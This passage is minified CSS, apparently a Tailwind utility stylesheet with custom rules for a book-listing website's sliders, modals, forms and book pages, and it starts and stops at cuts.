New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#cbd5e0}input::placeholder,textarea::placeholder{opacity:1;color:#cbd5e0}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246/0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246/0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.inset-0{inset:0}.inset-y-0{top:0;bottom:0}.left-1\/2{left:50%}.right-0{right:0}.right-5{right:1.25rem}.right-\[25px\]{right:25px}.right-\[5px\]{right:5px}.top-0{top:0}.top-1\/2{top:50%}.top-5{top:1.25rem}.top-\[-50px\]{top:-50px}.top-\[5px\]{top:5px}.isolate{isolation:isolate}.z-10{z-index:10}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.z-\[10000\]{z-index:10000}.order-1{order:1}.float-left{float:left}.m-1{margin:.25rem}.m-auto{margin:auto}.-mx-10{margin-left:-2.5rem;margin-right:-2.5rem}.mx-0{margin-left:0;margin-right:0}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-5{margin-left:1.25rem;margin-right:1.25rem}.mx-auto{margin-left:auto;margin-right:auto}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-1\.5{margin-top:.375rem;margin-bottom:.375rem}.my-10{margin-top:2.5rem;margin-bottom:2.5rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-5{margin-top:1.25rem;margin-bottom:1.25rem}.my-auto{margin-top:auto;margin-bottom:auto}.-mt-1{margin-top:-.25rem}.-mt-1\.5{margin-top:-.375rem}.mb-0{margin-bottom:0}.mb-1{margin-bottom:.25rem}.mb-10{margin-bottom:2.5rem}.mb-16{margin-bottom:4rem}.mb-2{margin-bottom:.5rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-auto{margin-bottom:auto}.ml-10{margin-left:2.5rem}.ml-2{margin-left:.5rem}.ml-2\.5{margin-left:.625rem}.ml-3{margin-left:.75rem}.ml-5{margin-left:1.25rem}.ml-64{margin-left:16rem}.ml-auto{margin-left:auto}.mr-0{margin-right:0}.mr-10{margin-right:2.5rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mr-5{margin-right:1.25rem}.mr-auto{margin-right:auto}.ms-0{-webkit-margin-start:0;margin-inline-start:0}.mt-0{margin-top:0}.mt-1{margin-top:.25rem}.mt-10{margin-top:2.5rem}.mt-2{margin-top:.5rem}.mt-20{margin-top:5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-48{margin-top:12rem}.mt-5{margin-top:1.25rem}.mt-8{margin-top:2rem}.mt-\[180px\]{margin-top:180px}.mt-auto{margin-top:auto}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.grid{display:grid}.\!hidden{display:none!important}.hidden{display:none}.aspect-\[2\/3\]{aspect-ratio:2/3}.h-0{height:0}.h-0\.5{height:.125rem}.h-1{height:.25rem}.h-10{height:2.5rem}.h-16{height:4rem}.h-2{height:.5rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-64{height:16rem}.h-8{height:2rem}.h-\[120px\]{height:120px}.h-\[12rem\]{height:12rem}.h-\[200px\]{height:200px}.h-\[250px\]{height:250px}.h-\[300px\]{height:300px}.h-\[60px\]{height:60px}.h-auto{height:auto}.h-full{height:100%}.h-px{height:1px}.h-screen{height:100vh}.max-h-64{max-height:16rem}.max-h-\[100dvh\]{max-height:100dvh}.min-h-\[2\.5rem\]{min-height:2.5rem}.\!w-\[100px\]{width:100px!important}.\!w-\[150px\]{width:150px!important}.w-0{width:0}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-1\/4{width:25%}.w-10{width:2.5rem}.w-2\/4{width:50%}.w-24{width:6rem}.w-32{width:8rem}.w-5{width:1.25rem}.w-52{width:13rem}.w-64{width:16rem}.w-\[100px\]{width:100px}.w-\[150px\]{width:150px}.w-\[250px\]{width:250px}.w-\[256px\]{width:256px}.w-full{width:100%}.min-w-full{min-width:100%}.max-w-64{max-width:16rem}.max-w-\[200px\]{max-width:200px}.max-w-\[750px\]{max-width:750px}.max-w-full{max-width:100%}.flex-1{flex:1 1 0%}.shrink-0{flex-shrink:0}.grow{flex-grow:1}.origin-\[var\(--transform-origin\)\]{transform-origin:var(--transform-origin)}.origin-left{transform-origin:left}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%}.rotate-180{--tw-rotate:180deg}.rotate-180,.scale-\[calc\(1-0\.05\*var\(--nested-dialogs\)\)\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-\[calc\(1-0\.05\*var\(--nested-dialogs\)\)\]{--tw-scale-x:calc(1 - 0.05 * var(--nested-dialogs));--tw-scale-y:calc(1 - 0.05 * var(--nested-dialogs))}@keyframes indeterminate{0%{transform:translateX(0) scaleX(0)}40%{transform:translateX(0) scaleX(1)}to{transform:translateX(100%) scaleX(1)}}.animate-indeterminate-bar{animation:indeterminate 1.5s linear infinite}.cursor-default{cursor:default}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.list-disc{list-style-type:disc}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-10{gap:2.5rem}.gap-2{gap:.5rem}.gap-20{gap:5rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.-space-x-px>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(-1px * var(--tw-space-x-reverse));margin-left:calc(-1px * calc(1 - var(--tw-space-x-reverse)))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(1px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px * var(--tw-divide-y-reverse))}.divide-gray-100>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(247 250 252/var(--tw-divide-opacity))}.divide-gray-600>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(113 128 150/var(--tw-divide-opacity))}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rounded{border-radius:.25rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-none{border-radius:0}.rounded-e-lg{border-start-end-radius:.5rem;border-end-end-radius:.5rem}.rounded-l-lg{border-top-left-radius:.5rem;border-bottom-left-radius:.5rem}.rounded-r-md{border-top-right-radius:.375rem;border-bottom-right-radius:.375rem}.rounded-s-lg{border-start-start-radius:.5rem;border-end-start-radius:.5rem}.border{border-width:1px}.border-8{border-width:8px}.border-\[2px\]{border-width:2px}.border-b{border-bottom-width:1px}.border-b-0{border-bottom-width:0}.border-b-4{border-bottom-width:4px}.border-b-\[1px\]{border-bottom-width:1px}.border-e-0{border-inline-end-width:0}.border-l-0{border-left-width:0}.border-l-\[1px\]{border-left-width:1px}.border-r-0{border-right-width:0}.border-r-4{border-right-width:4px}.border-t{border-top-width:1px}.border-solid{border-style:solid}.border-\[\#e2e8f0\]{--tw-border-opacity:1;border-color:rgb(226 232 240/var(--tw-border-opacity))}.border-brand-green{--tw-border-opacity:1;border-color:rgb(44 122 123/var(--tw-border-opacity))}.border-brand-yellow{--tw-border-opacity:1;border-color:rgb(236 201 75/var(--tw-border-opacity))}.border-gray-300{--tw-border-opacity:1;border-color:rgb(226 232 240/var(--tw-border-opacity))}.border-gray-400{--tw-border-opacity:1;border-color:rgb(203 213 224/var(--tw-border-opacity))}.border-gray-500{--tw-border-opacity:1;border-color:rgb(160 174 192/var(--tw-border-opacity))}.border-gray-600{--tw-border-opacity:1;border-color:rgb(113 128 150/var(--tw-border-opacity))}.border-gray-700{--tw-border-opacity:1;border-color:rgb(74 85 104/var(--tw-border-opacity))}.border-red-400{--tw-border-opacity:1;border-color:rgb(252 129 129/var(--tw-border-opacity))}.border-red-500{--tw-border-opacity:1;border-color:rgb(245 101 101/var(--tw-border-opacity))}.border-slate-900{--tw-border-opacity:1;border-color:rgb(15 23 42/var(--tw-border-opacity))}.border-yellow-400{--tw-border-opacity:1;border-color:rgb(246 224 94/var(--tw-border-opacity))}.border-b-brand-yellow{--tw-border-opacity:1;border-bottom-color:rgb(236 201 75/var(--tw-border-opacity))}.border-b-gray-100{--tw-border-opacity:1;border-bottom-color:rgb(247 250 252/var(--tw-border-opacity))}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.bg-brand-green{--tw-bg-opacity:1;background-color:rgb(44 122 123/var(--tw-bg-opacity))}.bg-brand-green-200{--tw-bg-opacity:1;background-color:rgb(171 202 202/var(--tw-bg-opacity))}.bg-brand-green-400{--tw-bg-opacity:1;background-color:rgb(86 149 149/var(--tw-bg-opacity))}.bg-brand-green-500{--tw-bg-opacity:1;background-color:rgb(44 122 123/var(--tw-bg-opacity))}.bg-brand-green-700{--tw-bg-opacity:1;background-color:rgb(26 73 74/var(--tw-bg-opacity))}.bg-brand-yellow{--tw-bg-opacity:1;background-color:rgb(236 201 75/var(--tw-bg-opacity))}.bg-brand-yellow-200{--tw-bg-opacity:1;background-color:rgb(247 233 183/var(--tw-bg-opacity))}.bg-brand-yellow-400{--tw-bg-opacity:1;background-color:rgb(240 212 111/var(--tw-bg-opacity))}.bg-brand-yellow-600{--tw-bg-opacity:1;background-color:rgb(189 161 60/var(--tw-bg-opacity))}.bg-gray-100{--tw-bg-opacity:1;background-color:rgb(247 250 252/var(--tw-bg-opacity))}.bg-gray-200{--tw-bg-opacity:1;background-color:rgb(237 242 247/var(--tw-bg-opacity))}.bg-gray-300{--tw-bg-opacity:1;background-color:rgb(226 232 240/var(--tw-bg-opacity))}.bg-gray-600{--tw-bg-opacity:1;background-color:rgb(113 128 150/var(--tw-bg-opacity))}.bg-gray-700{--tw-bg-opacity:1;background-color:rgb(74 85 104/var(--tw-bg-opacity))}.bg-gray-800{--tw-bg-opacity:1;background-color:rgb(45 55 72/var(--tw-bg-opacity))}.bg-gray-900{--tw-bg-opacity:1;background-color:rgb(26 32 44/var(--tw-bg-opacity))}.bg-red-100{--tw-bg-opacity:1;background-color:rgb(255 245 245/var(--tw-bg-opacity))}.bg-red-200{--tw-bg-opacity:1;background-color:rgb(254 215 215/var(--tw-bg-opacity))}.bg-teal-500{--tw-bg-opacity:1;background-color:rgb(56 178 172/var(--tw-bg-opacity))}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-white\/75{background-color:rgb(255 255 255/.75)}.bg-yellow-500{--tw-bg-opacity:1;background-color:rgb(236 201 75/var(--tw-bg-opacity))}.\!bg-cover{background-size:cover!important}.bg-cover{background-size:cover}.\!bg-center{background-position:50%!important}.bg-center{background-position:50%}.bg-repeat{background-repeat:repeat}.fill-gray-700{fill:#4a5568}.fill-gray-800{fill:#2d3748}.object-cover{-o-object-fit:cover;object-fit:cover}.p-10{padding:2.5rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.py-0{padding-top:0;padding-bottom:0}.py-0\.5{padding-top:.125rem;padding-bottom:.125rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.pb-0{padding-bottom:0}.pb-2{padding-bottom:.5rem}.pb-5{padding-bottom:1.25rem}.pl-10{padding-left:2.5rem}.pl-2{padding-left:.5rem}.pl-5{padding-left:1.25rem}.pr-3{padding-right:.75rem}.pr-5{padding-right:1.25rem}.pt-1{padding-top:.25rem}.pt-10{padding-top:2.5rem}.pt-3{padding-top:.75rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-justify{text-align:justify}.align-middle{vertical-align:middle}.font-display{font-family:var(--font-concert-one),cursive}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-5xl{font-size:3rem;line-height:1}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-bold{font-weight:700}.font-medium{font-weight:500}.uppercase{text-transform:uppercase}.italic{font-style:italic}.leading-5{line-height:1.25rem}.leading-tight{line-height:1.25}.tracking-wider{letter-spacing:.05em}.text-blue-500{--tw-text-opacity:1;color:rgb(59 130 246/var(--tw-text-opacity))}.text-brand-green{--tw-text-opacity:1;color:rgb(44 122 123/var(--tw-text-opacity))}.text-brand-green-700{--tw-text-opacity:1;color:rgb(26 73 74/var(--tw-text-opacity))}.text-gray-100{--tw-text-opacity:1;color:rgb(247 250 252/var(--tw-text-opacity))}.text-gray-200{--tw-text-opacity:1;color:rgb(237 242 247/var(--tw-text-opacity))}.text-gray-300{--tw-text-opacity:1;color:rgb(226 232 240/var(--tw-text-opacity))}.text-gray-400{--tw-text-opacity:1;color:rgb(203 213 224/var(--tw-text-opacity))}.text-gray-500{--tw-text-opacity:1;color:rgb(160 174 192/var(--tw-text-opacity))}.text-gray-600{--tw-text-opacity:1;color:rgb(113 128 150/var(--tw-text-opacity))}.text-gray-700{--tw-text-opacity:1;color:rgb(74 85 104/var(--tw-text-opacity))}.text-gray-800{--tw-text-opacity:1;color:rgb(45 55 72/var(--tw-text-opacity))}.text-red-500{--tw-text-opacity:1;color:rgb(245 101 101/var(--tw-text-opacity))}.text-red-600{--tw-text-opacity:1;color:rgb(229 62 62/var(--tw-text-opacity))}.text-red-700{--tw-text-opacity:1;color:rgb(197 48 48/var(--tw-text-opacity))}.text-teal-700{--tw-text-opacity:1;color:rgb(44 122 123/var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-yellow-500{--tw-text-opacity:1;color:rgb(236 201 75/var(--tw-text-opacity))}.text-yellow-600{--tw-text-opacity:1;color:rgb(214 158 46/var(--tw-text-opacity))}.underline{text-decoration-line:underline}.opacity-0{opacity:0}.opacity-50{opacity:.5}.opacity-\[calc\(1-0\.5\*var\(--nested-dialogs\)\)\]{opacity:calc(1 - .5 * var(--nested-dialogs))}.shadow{--tw-shadow:0 1px 3px 0 rgb(0 0 0/0.1),0 1px 2px -1px rgb(0 0 0/0.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-2xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-2xl{--tw-shadow:0 25px 50px -12px rgb(0 0 0/0.25);--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgb(0 0 0/0.1),0 4px 6px -4px rgb(0 0 0/0.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-lg,.shadow-md{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgb(0 0 0/0.1),0 2px 4px -2px rgb(0 0 0/0.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.shadow-sm{--tw-shadow:0 1px 2px 0 rgb(0 0 0/0.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-black\/50{--tw-shadow-color:rgb(0 0 0/0.5);--tw-shadow:var(--tw-shadow-colored)}.outline{outline-style:solid}.outline-1{outline-width:1px}.outline-gray-200{outline-color:#edf2f7}.outline-gray-700{outline-color:#4a5568}.ring-1{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-gray-50{--tw-ring-opacity:1;--tw-ring-color:rgb(249 250 251/var(--tw-ring-opacity))}.blur{--tw-blur:blur(8px)}.blur,.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[transform\2c scale\2c opacity\]{transition-property:transform,scale,opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-150,.transition-all{transition-duration:.15s}.duration-500{transition-duration:.5s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}body{font-size:16px}.default-icon{--tw-bg-opacity:1;background-color:rgb(236 201 75/var(--tw-bg-opacity));transition:all .5s ease-in-out;cursor:pointer;position:relative;width:25px;height:25px;border-radius:100%;text-align:center;line-height:25px}.default-icon .icon{--tw-text-opacity:1;color:rgb(45 55 72/var(--tw-text-opacity));position:absolute;top:0;bottom:0;right:-23px;margin:auto;font-size:1.5rem}.default-icon .icon,header{transition:all .5s ease-in-out}header{z-index:1000}.section_title{margin-top:1rem;margin-bottom:1rem;border-bottom-width:4px;--tw-border-opacity:1;border-color:rgb(236 201 75/var(--tw-border-opacity));padding-bottom:.5rem;font-family:var(--font-concert-one),cursive;font-size:1.875rem;line-height:2.25rem;display:inline-block}@media(max-width:400px){.g-recaptcha{transform:scale(.875);transform-origin:left}}div.g-recaptcha>div{margin:0 auto}.break-anywhere{line-break:anywhere}a,button{transition:color .5s ease-in-out}.default-btn{position:relative;display:block;text-transform:uppercase;font-weight:700;padding:.85rem 3.5rem;text-align:center}.default-btn:after{transition:all .5s ease-in-out;content:"";position:absolute;bottom:0;left:0;height:0;width:100%;background:rgba(255,255,255,.25)}.default-btn:hover{text-decoration:none}.default-btn:hover:after{height:100%}.default-btn-sm{padding:.5rem 2rem!important;font-size:.85rem!important}.default-btn-xs{padding:.12rem .5rem!important;font-size:.85rem!important}.default-btn:disabled{--tw-bg-opacity:1!important;background-color:rgb(203 213 224/var(--tw-bg-opacity))!important;cursor:not-allowed}.default-btn:disabled:after{content:none!important}.default-link,.light-link{font-weight:700}.default-link:hover,.light-link:hover{text-decoration:none}.default-link{--tw-text-opacity:1;color:rgb(44 122 123/var(--tw-text-opacity))}.default-link:hover{--tw-text-opacity:1;color:rgb(45 55 72/var(--tw-text-opacity))}.light-link{--tw-text-opacity:1;color:rgb(236 201 75/var(--tw-text-opacity))}.light-link:hover{color:#fff}.gray-link{--tw-text-opacity:1;color:rgb(45 55 72/var(--tw-text-opacity))}.gray-link:hover{--tw-text-opacity:1;color:rgb(44 122 123/var(--tw-text-opacity))}.default-toast{--tw-text-opacity:1!important;color:rgb(45 55 72/var(--tw-text-opacity))!important;width:100%!important;max-width:-moz-max-content!important;max-width:max-content!important}body.ReactModal__Body--open{overflow:hidden}.overlay{background-color:rgba(0,0,0,.5);height:100vh;left:0;position:fixed;top:0;width:100vw;display:block;z-index:1040;overflow-y:auto}.overlay.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out}.overlay.ReactModal__Overlay--after-open .modal-dialog{transform:none}.overlay .modal-dialog{pointer-events:none;position:relative;width:auto}@media (min-width:768px){.overlay .modal-dialog{margin:1.75rem auto;max-width:750px}}.overlay .modal-dialog .modal-content{--tw-bg-opacity:1;background-color:rgb(237 242 247/var(--tw-bg-opacity));border:none;border-radius:0;background-clip:padding-box;display:flex;flex-direction:column;outline:0;pointer-events:auto;position:relative;width:100%;padding:2.5rem}.overlay .modal-dialog .modal-content .modal-header{display:flex;margin-bottom:2.5rem}.overlay .modal-dialog .modal-content .modal-header .title{margin:auto 0}.overlay .modal-dialog .modal-content .modal-header .close{cursor:pointer;margin:auto 0 auto auto;color:#000;float:right;font-size:1.5rem;font-weight:700;line-height:1;opacity:.5;text-shadow:0 1px 0 #fff}.overlay .modal-dialog .modal-content .modal-header .close i{transition:all .5s ease-in-out}.default-form{width:100%}.default-form input,.default-form label{transition:all .5s ease-in-out}.default-form label{font-size:.8rem;text-transform:uppercase;font-weight:700}.default-form .react-datepicker-wrapper{display:block}.default-form>.react-datepicker-wrapper input,.default-form>button,.default-form>input{display:block;width:100%;height:60px;padding:0 1.5rem;background-color:#fff;border:1px solid #e2e8f0}.default-form textarea{display:block;width:100%;height:150px;padding:1rem 1.5rem;background-color:#fff;border:1px solid #e2e8f0}.default-form .error-msg{--tw-text-opacity:1;color:rgb(245 101 101/var(--tw-text-opacity));font-style:italic;font-size:.85rem}.default-form:focus-within label{--tw-text-opacity:1;color:rgb(44 122 123/var(--tw-text-opacity))}.default-form:focus-within input{--tw-bg-opacity:1;background-color:rgb(237 242 247/var(--tw-bg-opacity))}.fade-in-bottom,.fade-in-left,.fade-in-right,.fade-in-top,.fade-out-bottom{opacity:0}.fade-in-top{animation:fade-in-top 1.5s ease forwards}@keyframes fade-in-top{0%{opacity:0;transform:translateY(-3.25rem)}to{opacity:1;transform:translateY(0)}}.fade-in-bottom{animation:fade-in-bottom 1.5s ease forwards}@keyframes fade-in-bottom{0%{opacity:0;transform:translateY(3.25rem)}to{opacity:1;transform:translateY(0)}}.fade-out-bottom{animation:fade-out-bottom 1.5s ease forwards}@keyframes fade-out-bottom{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(3.25rem)}}.fade-in-left{animation:fade-in-left 1.5s ease forwards}@keyframes fade-in-left{0%{opacity:0;transform:translateX(-3.25rem)}to{opacity:1;transform:translateX(0)}}.fade-in-right{animation:fade-in-right 1.5s ease forwards}@keyframes fade-in-right{0%{opacity:0;transform:translateX(3.25rem)}to{opacity:1;transform:translateX(0)}}.book-list .item{border-width:1px;--tw-border-opacity:1;border-color:rgb(203 213 224/var(--tw-border-opacity))}.book-list .item .books-collection-order{font-size:1.4rem}.book-list .item .image{width:100px}.book-list .item .image img{border-width:1px;--tw-border-opacity:1;border-color:rgb(203 213 224/var(--tw-border-opacity))}.slider--book .slider--book__container{position:relative;display:block;width:85%}.slider--book .slider--book__container .slider--book__star{position:absolute;background:rgba(255,255,255,.5);right:5px;top:5px;padding:.5rem;border-radius:.25rem}.slider--book .slider--book__container .slider--book__title{position:absolute;bottom:0;background:rgba(0,0,0,.25);padding:1rem .5rem}.slider--book .slider--book__container:hover{--tw-text-opacity:1;color:rgb(45 55 72/var(--tw-text-opacity))}.slider--book .slider--book__container:hover .slider--book__title{text-decoration:underline}#view_book-page .banner-book-background{background:#102325;background:linear-gradient(180deg,rgba(16,35,37,.95),rgba(40,105,106,.95));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#102325",endColorstr="#28696a",GradientType=1)}#view_book-page #default-tabs{position:relative}#view_book-page #default-tabs ul li{display:inline-block;list-style:none;text-align:center;width:150px}#view_book-page #default-tabs ul li a{display:block;padding:1.25rem 10px}#view_book-page #default-tabs #tabs-target{--tw-bg-opacity:1;background-color:rgb(236 201 75/var(--tw-bg-opacity));transition:all .5s ease-in-out;position:absolute;height:5px;width:150px;left:0}#view_book-page .stars-vote li .icon{transition:all .5s ease-in-out}#view_book-page .stars-vote li.active .icon{--tw-text-opacity:1!important;color:rgb(214 158 46/var(--tw-text-opacity))!important}#view_book-page #dropdownUserLists .icon{transition:all 